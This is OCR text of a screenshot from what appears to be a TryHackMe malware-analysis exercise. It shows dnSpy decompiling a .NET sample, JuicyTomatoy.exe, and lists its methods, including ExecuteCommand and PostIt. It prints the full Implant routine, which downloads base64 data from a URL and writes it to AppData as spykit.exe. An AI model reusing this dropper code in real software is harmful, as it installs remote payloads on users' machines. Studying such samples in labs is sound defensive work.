 https://remote-eu-07.tryhackme.tech/#/client/MzE4MTQ1NABjAG15c3Fs?token=0ECFD1022E7...
dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
JuicyTomatoy (1.0.0.0)
JuicyTomatoy.exe
PE
Type References
References
{ } -
{ } JuicyTomatoy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000009
Decryptor(string) : string @06000005
Encryptor(string) : string @06000004
ExecuteCommand(string) : string @06000006
GetIt(string) : string @06000007
Implant(string) : string @06000002
Main(string[]) : void @06000001
PostIt(string, string) : string @06000008
Sleeper(int) : void @06000003
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
Implant(string) : string
1 // JuicyTomatoy.Program
2 // Token: 0x06000002 RID: 2 RVA: 0x000021BC File Offset: 0x000003BC
3 public static string Implant(string url)
4 {
5 byte[] bytes = Convert.FromBase64String(Program.GetIt(url));
6 string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\spykit.exe";
7 File.WriteAllBytes(text, bytes);
8 if (File.Exists(text))
9 {
10 return text;
11 }
12 return "";
13 }
14
100 %
dnSpy v6.1.8 (64-bi...